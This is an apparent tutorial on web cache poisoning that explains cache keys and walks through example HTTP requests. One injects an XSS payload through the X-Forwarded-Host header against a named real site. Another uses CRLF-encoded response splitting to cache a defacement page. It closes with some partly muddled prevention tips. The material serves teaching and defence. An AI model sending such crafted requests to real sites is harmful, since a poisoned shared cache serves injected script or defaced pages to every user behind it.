What is web cache poisoning?

Web cache poisoning involves sending a specially crafted request that generates a malicious response that is saved in the web cache and sent to other legitimate users.

The impact of the manipulated response could be different according to the usage of the web cache for the request; whether it is used by multiple users or a single user.

If a response is cached in a shared web cache, such as in proxy servers, then all users who share that cache will receive the malicious response on each request afterward until the cache entry is removed, otherwise, only the user of the local browser instance will get affected.

How does a web cache work?

To understand how web cache poisoning vulnerabilities happen, it is important to have a basic understanding of the working of web caches.

Web caching is the technique of storing a copy of a web page supplied by a web server in a cache, which is incredibly quick but has limited memory.



Caching occurs when a person visits a web page for the first time, and the following time the user requests the same page, a cache will deliver the copy, allowing the cached material to be accessed fast and preventing the origin server from becoming overloaded.

The cache is in between the server and the user, where it caches the responses to specific requests for a fixed amount of time.

If any other user sends the same request, the cache responds with a copy of the cached response to the user, without communicating with the web-server. This reduces the load on the web-server by reducing the number of repeated requests it has to handle.

Web-caches can be used in multiple ways, such as:

Forward caching: cache placed outside the web-server’s network (like in client’s computer) and cache only heavily accessed items.

Backward caching: web-caches placed inside the web-server’s network for balancing the load of the incoming requests.

When the cache receives an HTTP request, it has to figure out whether there is a cached response that can respond directly, or whether it has to forward the request for handling by the back-end server.

How is web cache poisoning carried out?

1. Using unkeyed cache key

The cache key is a unique identifier of a web page in our cache.

By comparing them, caches identify equivalent requests. Usually, these cache keys will be the request line and host header. Components of the request which are not included in the cache key are said to be “unkeyed”.

The unkeyed cache can be an Unkeyed port (parse the header and exclude the port from the cache key), Unkeyed query string (request line is typically keyed and exclude the entire query string), Unkeyed query parameters (arbitrary parameters), etc.

If the cache key of an incoming request matches the cache key in the cache, then the cache considers both requests to be identical. As a result, it will respond with a copy of the cached response that was generated for the original request until the cached response expires.

Original request:

GET http://testcache.com HTTP/1.1

Host: www.redhat.com

X-Forwarded-Host: canaryOriginal response:

HTTP/1.1 200 OK

Cache-Control: public, no-cache

<meta property="og:image" content="https://canary/cms/social.webp" />The application uses the X-Forwarded-Host header to generate a URL in the meta tag. If we exploit it with a simple cross-site scripting payload:

GET http://testcache.com HTTP/1.1

Host: www.redhat.com

X-Forwarded-Host: a."><script>alert(1)</script>

HTTP/1.1 200 OK

Cache-Control: public, no-cache

<meta property="og:image" content="https://a."><script>alert(1)</script>"/> A response which executes the arbitrary JavaScript whoever views it. To confirm, just resend the request without the newly added malicious header and request from a unique system:

GET /en?dontpoisoneveryone=1 HTTP/1.1

Host: www.redhat.com

HTTP/1.1 200 OK

<meta property="og:image" content="https://a."><script>alert(1)</script>"/>2. Using HTTP response splitting

Original request:

GET http://testsite.com/redir.php?site=https://other.testsite.com HTTP/1.1

Host: testsite.com

User-Agent: Mozilla/4.7 [en] (WinNT; I)

Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg,

image/png, */*

Accept-Encoding: gzip

Accept-Language: en

Accept-Charset: iso-8859-1,*,utf-8Original response:

HTTP/1.1 302 Moved Temporarily

Date: Tue, 30 Nov 2021 02:41:20 GMT

Server: Apache-Coyote/1.1

Host: testsite.com

Content-Length: 0Any requests that are sent for a resource on a web server are responded to with the cached version of the resource. The cache can be poisoned by adding a “Last-Modified” header to the manipulated request with a date in the future.

- We force the cache server to generate multiple responses to one request

GET http://testsite.com/redir.php?site=%0d%0aContent-

Length:%200%0d%0a%0d%0aHTTP/1.1%20200%20OK%0d%0aLast-

Modified:%20Thu,%2027%20Oct%202022%2022:50:18%20GMT%0d%0aConte

nt-Length:%2020%0d%0aContent-

Type:%20text/html%0d%0a%0d%0a```<html>deface!</html>``` HTTP/1.1

Host: testsite.com

User-Agent: Mozilla/4.7 [en] (WinNT; I)

Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg,

image/png, */*

Accept-Encoding: gzip

Accept-Language: en

Accept-Charset: iso-8859-1,*,utf-8We are intentionally setting the future time (27 October 2022) in the second response HTTP header “Last-Modified” to store the response in the cache, which translates to the following responses:

HTTP/1.1 302 Moved Temporarily

Date: Tue, 30 Nov 2021 02:44:33 GMT

Server: Apache-Coyote/1.1

Content-Length: 0

HTTP/1.1 200 OK

Content-Type:text/html

Content-Length: 20

<html>deface!</html>- Sending the request for the web page, which we want to replace in the cache of the server

GET http://testsite.com/index.html HTTP/1.1

Host: testsite.com

User-Agent: Mozilla/4.7 [en] (WinNT; I)

Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg,

image/png, */*

Accept-Encoding: gzip

Accept-Language: en

Accept-Charset: iso-8859-1,*,utf-8The web cache sees that the “Last-Modified” header is present in the previous response, and the date is more recent than the existing cache, so the cache for the requested resource (“index.html”) will get replaced with the malicious response (“<html>deface!</html>”).

How to prevent web cache poisoning?

Defending yourself against cache poisoning attacks can be quite knotty and disabling caching entirely would not be a workable solution. However, it would be better to opt for certain preventive measures, such as:

Ensure only cache static resources, such as

*.js,*.css,*.webpfiles that are always identical.Make sure you are not vulnerable to XSS as it won’t affect the client browser even if the vulnerability exists.

Understand and restrict the caching. Handle caching at a singular point (Cloudflare) framework that implements their own caching.

Avoid using user inputs as the cache key.